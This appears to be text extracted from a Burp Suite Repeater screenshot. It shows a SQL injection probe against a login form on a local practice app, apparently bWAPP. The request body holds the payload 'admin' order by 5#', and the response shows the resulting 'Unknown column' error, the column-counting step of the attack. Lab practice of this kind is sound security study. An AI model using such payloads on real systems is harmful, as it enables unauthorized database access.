 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Referer: http://192.168.153.128/sqli_3.php
Cookie: PHPSESSID=cqakp2htv96oe5suu6unu5p8d6;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' order by 5#&password=admin&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
an extremely buggy web app !
Bugs Change Password Create User Set Security L
/ SQL Injection (Login Form
Enter your 'superhero' credentials.
Login:
Password:
Login
Error: Unknown column '5' in 'order clause'
Done
2,352 bytes | 3 millis